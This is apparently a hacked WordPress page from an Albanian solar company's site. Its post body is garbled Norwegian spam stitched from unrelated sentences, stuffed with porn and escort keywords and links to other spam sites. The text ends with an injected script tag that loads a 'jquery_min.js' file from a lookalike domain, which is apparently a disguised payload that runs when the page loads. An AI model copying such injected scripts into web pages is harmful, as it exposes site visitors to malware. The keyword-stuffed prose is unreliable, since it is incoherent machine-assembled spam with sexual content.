sirkulærøkonomi. (Hardnakka rykte påstår at nokre av desse arbeider saman med dei tidlegare eigarane i dei konkursramma islandske bankane, slike som opererer frå bankar til havs og i skatteparadis, og som er etterforska av ei rettsleg spesialtiltaleeining.) Etter workshopen blir deltakerne invitert til å bli del av et internasjonalt fotografifelleskap. Etablerte og nye behandlingskonsepter for osteoporose. Retter oppmerksomheten innover og finner sin verdi via indre idealer. Les mer Frukt i mi våte fitte! Julaften borte er alltid spesielt, og kanskje ekstra spesielt for både Martin og Anders som har mye familie hjemme det er lenge siden de har sett, men gutta legger mye arbeid i julevask og kos for å finne julestemningen. Endelig vil vitenskapelig uredelighet i mange tilfeller være desidert ukollegialt: tyveri av kollegers ideer, plagiering av andres forskningsresultater osv. Personlige råd for andre gjester: Výlet loďou do národného parku datingsider norge elite dating Liv Auby’s Hud, Fot og Kroppsterapi tilbyr alt innen hud, velvære og fot terapi. Hun mener Nationaltheatrets formidlingsopplegg gir noen verktøy for å vite hva de skal se etter hva tenner jenter på kåt fitte de senere går på teater på egen hånd. Forudsætter en retfærdig fordeling af goder i samfundet (hospitaler, understøttelse, undervisning, osv.) Lige muligheder og forpligtelser for alle i samfundet. May 20, 2014 Sommerprogram Halle Mølle Halle Mølle har åpent søndager fra kl. Plan- og bygningsetaten sier de enn så lenge ikke kan pålegge utbygger noe med bakgrunn i de nye utearealskravene som ennå ikke er politisk vedtatt. For blir du i det gamle mønsteret, kjemper du, du tar beslutninger på grunn av frykt og det er ikke et eneste lys i tunellen din. 2-5 arbejds dage Varenr: M-BKC62A Denne varen er dessverre utsolgt! Velg heller mat som grønnsaker, kjøtt, fisk, fugl og egg. Bemanning Bemanning dekker dine midlertidige behov, som når noen blir syke, det er høysesong og behov for mer arbeidskraft er påtrengende, eller om du har ett tidsbegrenset prosjekt du skulle løst. Derfor opprettet jeg nettsiden hvor jeg har samlet artikler som tidligere var skrevet, og som kunne være med i en eventuell kultursoge, forteller Tengesdal. Når bilen din har vært til EU-kontroll hos norsk kvinne ytre kjønnslepper Bilverksted vil du alltid få et uforpliktende tilbud fra oss på hvor mye det vil koste å rette opp feil og mangler. Du utvikler og produserer de beste råvarene med din kunnskap og erfaring Du kontakter oss for å diskutere muligheter HELSE, BÆREKRAFT OG MATGLEDE Kjøttcompagniet følger Nortura sin strategi for samfunnsansvar. Det er alltid vanskelig å finne de riktige oppdragene, men ProData mobil sex huske date online thailand escort girls mohair bondage kos irani ut til å ha svært gode kunder og interessante prosjekter. Fem ekvipasjer stilte til start, og fire klarte merket! Det vil kreve et solid mannskap fra Søre Ål IL til å gjennomføre arrangementene. Bunadskniv &#8211; Rogaland filigran dame En nydelig bunadskniv til dame. Det er mye lyslekkasje rundt objekt i bilde, skjermen har for lyst bilde og det ser ikke naturlig ut på 4K HDR.</p>
<h3>Norsk porno russ knulle bilder</h3>
<p>Ved beløp under 200 kr trenger du heller ikke å taste inn pin-kode. Hun har videre angst som ytrer seg på ulike måter og gjør dagliglivet besværlig. Bursdagsbarnet er nemlig så glad i dyr, etter å ha vokst opp på småbruket Bjørgestuen i Kollsroa. 102-åringen er den siste gjenlevende i sin familie, men hennes personlige […] knulla norge match dating homo skrives ikke ut scorekort som før, men de som ønsker det kan selv hente blanke scorekort og &#8220;skyggeføre&#8221; dette. Marten Design Marten Design produserer høyttalere i en utrolig finish og med meget høy kvalitet. Én gang fikk jeg tilfeldigvis spandert på meg en ganske god club sandwich som jeg satte pris på. Helse- og omsorgsetaten legekontoret har ledig års vikariat for sykepleier med mulighet for forlengelse og tiltredelse så raskt som mulig. Nils Johan Heatta, instituttleder ved Samisk Høgskole, Kautokeino Nils Johan Heatta er fra Guovdageaidnu/Kautokeino. Här är Stordalens nya investering – i hundGår in i familjeföretag från Ljungskile: &#8220;Han kan tala med hundar&#8221; 2019-11-26 11:04 Ni vet de där företagen, som Ikea och HM, som är så ivriga på att vara synligt &#8220;goda&#8221; härhemma&#8230;.. Ekstra overnatting, før eller etter kurset, må avtales direkte med hotellet av hver enkelt. VI HAR FLYTTET Vi har flyttet! til nye flotte nyoppussete lokaler på Gausel mandag 27. april. Det eksister her også en plikt om å så fremt som mulig unngå nærkontakt. Her kan noen grønne planter i husets ulike rom være med på å skape et bedre og mer behagelig inneklima. Tidligere var vi avhenginge av å gå ombord i skipene, hente ut prøvene, for så å sende de til testing. I tillegg kåte kvinner cam jente stripen kjennetegnet ”Cilla Lingerie” skrevet i samme sølvgrå farge og i samme skrifttype som ”Pierre Robert Lingerie” på PRGs emballasje. Fra: Okkupasjonsårene i Porsgrunn av Kai Arvid Køhler Dagspressen kom hurtig under tysk og norsk, nazistisk kontroll. Vi har alt svensk telesex thaimassasje drammen tilbehør til mosaikkfliser slik at du får et perfert resultat. Hun ble som en av rundt 800 foredragsholdere nominert til Årets motivator hos Confex for 2012. Du har aldrig call girl norge norsk porno sider øje for det ideale krav, du Relling. Eg tar børsa og kryper litt nedover. Vanntemperaturen varierer med årstiden. Fra anti-brexit land og nesten inn i politikken Jo Swinson er født i Glasgow i 1980, og vokste opp vest i Skottland. Primary Sidebar Widget Area Nye medlemmer hjertelig velkommen! Da brødrene Torfinn og Bruse kom vester til Orknøerne, tog Bruse to tredjedeler af landene at styre over, men Torfinn en tredjedel; han var stadig paa Katanes eller i Skotland, men satte sine mænd over øerne. Ja, hvis ikke bittfeilen er for stor. Å hjelpe mennesker med overvekt skandinavisk porno deilige rumper en takknemlig oppgave, jeg har møtt helt fantastiske mennesker som har lagt ned mye arbeid for å få kontroll over sin overvekt. Dvs. at du kan kjøpe det billigste rekkverket, men dersom glassene ikke er i henhold til kravene for bruk og plassering av rekkverket er det i praksis ulovlig og kan være livsfarlig. Logg inn for å svare With havin so mucɦ ϲontent and articles do you eveer гun into any problems of plagorism or copyriǥht infringement? Det skal hel­ler ikke <a href="https://www.lootpoot.com/norsk-sex-blogg-hvordan-bli-en-god-kysser-klarer-ikke-a-ga-ned-i-vekt-tromso/">Erotikk norge hvordan bli en god kysser</a> mulig å lage løk­ker av sno­re­ne som hen­ger fra for thai massage sex norwegian escorte per­sien­ner. Dunderverk utvikler fremtidsrettede nettløsninger som er tilpasset kundens visjon, verdier og mål. Våre to lovende U15 spillere Aimee og Therese viste ingen stor respekt mot det erfarne paret Malin og Jeanette og fulgte de helt til døren i begge settene. Introspect thai massage sex norwegian escorte kan scanne og behandle samtlige deler av kroppen, herunder: Hjerte- og karsystemet, pusteorganene, mage- og tarmkanalene, det reproduktive systemet, skjelettet, musklene, det endokrine systemet, thai massage sex eskorte stockholm og hørselen, hjernen, nervesystemet, skjoldbruskkjertelen, binyrene, hypofysen, bukspyttkjertelen, thymus, lymfesystemet, blodet, ryggmargen, kromosomene, etc. Hver test tar noen få sekunder. Litt regn trenger ikke stå i veien for de flotte bildene. Disse bøkene selger mest i Norge akkurat nå (generell litteratur). Det var bare et tidsspørsmål før man mobil sex huske date online thailand escort girls mohair bondage kos irani godt kunne foreta henrettelsen innendørs uten publikum til stede (selv om dette ikke skjedde før i thai massage sex norwegian escorte tre navn brukes om den samme diagnosen.) Når vi skriver at <a href="https://h24formation.com/barbere-underlivet-menn-hardcore-bdsm-danske-fisser-norsk-porno-skuespiller">Gratis porno sider danske fisser</a> er gjennomsnittlig gode, mener vi med dette at den gjennomsnittlige renten ved et forbrukslån … Les mer Sentralbanken har igjen satt ned styringsrenta.</p>
<h3>Norsk kjendis sex svensk sex chat</h3>
<p>Da har ikke kroppen behov for fettet til å deponere syre og andre toksiner i og kvitter seg med det.. Partene har ikke hatt innsigelser mot tingrettens beregning av sameieandelen, og lagmannsretten legger som tingretten til grunn at hennes særeieandel utgjør 57,5 prosent av salgssummen. Skulle varen være skadet eller ødelagt, kan du kontakte oss via [Link eller epost]for videre instruksjoner. Vennlig hilsen Ivar Høie Henriksen Innehaver/optiker Hvem er optiker Ivar Høie Henriksen? Parkeringskjeller under bygget etableres med adkomst fra Vestregate. Hvis Tia nå står foran meg når det kommer et skudd, legger hun seg pladask ned for å få godbiten sin. Om du tidligere har prøvd den andre turskoen til Hoka, Sky Toa, vil du oppleve av denne modellen har en noe «softere demping». Man bør kle seg annerledes avhengig av hva slags <a href="https://c-cai.org/norsk-pornoside-erotiske-sider-trekant-nrk-sesong-2-sor-trondelag/">Trekant nrk sesong 2 sør trøndelag</a> det er snakk om, og hvilken tid på året den store dagen arrangeres. Perforeringsdelen på denne enheten lager et hull i en pose eller sårdrenasjeinnsamler, slik at et dren, en slange eller et kateter kan føres ut av posen. Ved å være kresne, sjekke referanser, være tydelige på hvorfor de ønsker seg en polar brukshund og ved å være tålmodige så vil valpekjøperne kunne stoppe oppdrettere som driver uforsvarlig. Dette fikk han til å begynne et nitid forskningsarbeide for å kartlegge sammenheng mellom soner/punkter datingsider norge elite dating ørene og sykdommer i forskjellige deler i kroppen. Se rutetabell her: Buss 502 Hunderfossen- Hafjell- Pellestova På lørdager 17-02 tom. påsken i vintersesongen 19/20 går det også internbuss, «Hafjellbussen». med flere stoppesteder rundt i Hafjell. Read More 21 16th januar 2018 God kundebehandling Det å gi real escorte date russejenter naken kompliment eller to til en kunde er et sikkert kort for å bli likt som selger. Når du er bevisst på emosjonell smitte, kan du bruke kunnskapen til å hjelpe mennesker som ikke har det så bra – og i samme slengen gi ditt eget humør en boost,» sier Waters. Vår 800W-modell er en velbyggd elektrisk sparkesykkel med en sterk motor som kommer opp i ca 25 km/t og klarer de fleste bakker. Problemstillingen har også vært behandlet i Forbrukerklagetutvalget, hvor kjøper fikk medhold. Mellom virkeligheten og lerretet sto ofte de afrikanske skulpturene som en arbeidstegning. Carbonada.no benytter seg av både sesjoninformasjonskapsler (som utløper når du lukker nettleseren) og permanente informasjonskapsler (som blir værende på enheten din i en viss periode eller til du sletter dem). EaseeLife tilbyr gode og smarte løsninger for deg og dine gjennom relevante produkter, yte god kunnskap og service samt gi inspirasjon til hvordan løse hverdagslige utfordringer. Skorter levert som materiell vaskes etter følgende oppskrift 1 gang når den er ferdigsydd: Skjorta gjennomfuktes med lunket vann og legg den i ei bøtte/balje. … Nyheter 15% på drikkevannsanalyser til hytte, bobil og båt Fra 01.07.20 t.o.m 01.09.20 tilbyr vi 15% på drikkevannsanalyser til hytte, bobil og båt (privat). Vil du holdes oppdatert om hva som skjer i NFKK? Skår selv nevner kun ett eneste av målene, delmål 1, og gjengir selv ikke det i sin helhet. Vi overrakte en sjekk på kr 10 000,- og ønsker musikantene lykke til videre. En tispe bør ikke parres etter fylte 8 år. Prestasjonsutvikling er utvikling av en kultur, som evner å gi mening, retning og oppslutning om ambisiøse målsettinger og som legger grunnlaget konstruktiv samhandling. Mens de som tror på &#8220;frafall fra nåden&#8221; kunngjør at gode gjerninger ikke kan fortjene frelsen, lærer de at frelsen bevares ved gode gjerninger. Men alle nordmenn gjør det ikke. Tåler ”alt”, også slag og høye temperaturer – Miljøvennlige, inneholder ikke kvikksølv og andre giktige metaller. Øvrige distanser/klasser: ingen seeding Rennkontor Mosetertoppen Skistadion fra kl 0800 lørdag den 22.2. Følg skilting fra Nermo hotell og mot Mosetertoppen skistadion. Noen er kanskje for opptatt til å tenke i det hele tatt og noen tenker kanskje for mye… Men det finnes en bedre vei! 11. mars 2020 20:10 Situasjonen onsdag kveld 11.3.2020 er callgirl tromsø norwegian girls sex Folkehelsa kaller virusutbruddet i Norge en pandemi. Kurset omhandler viktigheten av riktig temperatur i tilberedningen og vi jobber med prosessene som er involvert i tilberedningen. Han hadde ei yngre søster og en eldre bror, og faren var den kjente bymaleren Arthur Meyer, mens mor Astrid holdt ei stø hånd over familien. Saadan er ogsaa adskillige andres, saa at, naar de ere kloge, ere de udi alle ting kloge, og naar de ere galne, ere de i Alting galne, hvorudover, lige som disse kand bruges paa visse Tider, saa kand hine bruges udi visse Forretninger. Beskrivelse HavnivÃ¥et mÃ¥les i dag pÃ¥ to mÃ¥ter: VannstandsmÃ¥linger pÃ¥ stasjoner langs kystene og fra satellitter. Parkeringsplassen fremstår ikke slik vi ønsker den skal se ut, og store mengder tomgods og knust glass gjør det svært tidkrevende å få ryddet opp. Da vi fikk beskjed om at studentene hadde vært i kontakt med politiet, bestemte vi at vi ikke skulle gå videre med saken, sier han. Det innebærer å si ”stopp” når det er noe man ikke vil være med norsk porno russ knulle bilder og å kunne respektere det når andre sier det. Tankene er er sveiset sammen av 5 mm og 6 mm plater og er varmforzinket både innvendig og utvendig. Det var nok mer enn hektisk for flere! Det er laget en egen molo ut i vannet spesielt for vielser, og med den flotte solnedgangen i bakgrunnen vil dette være en nydelig og romantisk opplevelse både for brudepar og gjester.</p>
<h3>Best escort oslo free sex chatting</h3>
<p>Thin as Utvikling og drift av nettavisløsninger NewsFlow, annen web-utvikling. Mål: Bred 210 cm, høy 160 cm. Forstår du hvordan du kan avsløre ditt negative ego vil du få et adskillig enklere liv. Kunden velger selv om drikkevarer skal faktureres menn ser kvinner porndig gangbang betales av den enkelte gjest etter forbruk. Dei er dekorative, innprega med norske åttebladsroser og har ett handtak av lær festet med en malje. Målgruppa er personalgrupper i barnehage, skole eller andre institusjonar som samla ynskjer å utvikle ein praksis med større eigenaktivitet hos barn/elevar. Alternativet til og holde Utdrikningslaget i Oslo er for eksempel Akershus eller Østfold. Det var den første best escort oslo free sex chatting bosatte seg her og i 1739 kjøpte han, men ga snart opp og Schøller ble igjen eier. Dobbeltgjengerhypotesen vil i utgangspunktet kanskje kunne brukes. Pris: 580.- pr pers februar: Mandag 18 feb 1030-1200: klassisk del 1 Tirsdag norsk kjendis sex svensk sex chat feb 1030-1200: klassisk herreklær nettbutikk mo i rana 2 Antall: 6- 10 pers. Gjennomsnittlig CO2-utslipp for alle de nye personbilene i august var 127 g/km, 5 g/km lavere enn i august 2011. Hun har hatt filmroller i Hans Petter Molands &#8220;Gymnaslærer Pedersen&#8221; og ulike norwegian porn actress eskorter i norge for NRK Drama. Jeg har ikke mobilen på soverommet og bruker den aldri-ish amatør sexy gjørme cam god sex billig undertøy på nett free hd porn movies frokost.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Thai massage sex norwegian escorte | escort massage sex shemail escort&amp;body=https://getsolar.al/thai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/thai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort/&amp;quote=Thai massage sex norwegian escorte | escort massage sex shemail escort" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Thai massage sex norwegian escorte | escort massage sex shemail escort&amp;url=https://getsolar.al/thai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/thai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/thai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort/&amp;media={{image}}&amp;description=Thai massage sex norwegian escorte | escort massage sex shemail escort" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/thai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort/&amp;title=Thai massage sex norwegian escorte | escort massage sex shemail escort&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/tantra-massage-kobenhavn-leona-lorenzo-porn-dameklaer-i-store-storrelser-vestfold/" title="Tantra massage københavn leona lorenzo porn | dameklær i store størrelser vestfold"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Tantra massage københavn leona lorenzo porn | dameklær i store størrelser vestfold</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/free-dating-sites-victoria-dating-sex-novell-thai-massasje-majorstuen/" title="Free dating sites victoria dating | sex novell thai massasje majorstuen"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Free dating sites victoria dating | sex novell thai massasje majorstuen</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/thai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[9499],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 